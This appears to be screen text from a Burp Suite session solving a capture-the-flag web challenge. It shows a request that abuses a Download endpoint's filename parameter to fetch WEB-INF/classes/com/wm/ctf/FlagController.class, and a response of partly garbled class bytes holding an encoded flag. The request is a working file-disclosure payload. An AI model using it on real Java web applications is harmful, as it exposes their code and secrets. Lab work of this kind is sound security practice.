 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://274f2c63-cc5e-4579-b1bd-12b5611155c2.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: 274f2c63-cc5e-4579-b1bd-12b5611155c2.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=9529488D935C437660AD5AE0F1FC4F55
x-forwarded-for:
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 14 Dec 2019 13:25:15 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
漱壕4+
□□□□ □□□□□□□
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebServlet;□□name□□FlagController♠□♠□<ZmxhZ3syZGVmZmViYy1jZTQ1LTQ4ZTktYWY1Ny01ZWM2MTk5MzRmM
GN9Cg==♠
□%♠&'□&<h1>Flag is nearby ~ Come on! ! !</h1>□(♠)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□
□□□♠□'□□□*□□*□□□□□□□
□
□□□□□□.□□□,□□□N-□□□□□□□□□□□□□□□□□□□□□□□□□□□□s□
? < + > flag 5 matches
Done 1,109 bytes | 122 millis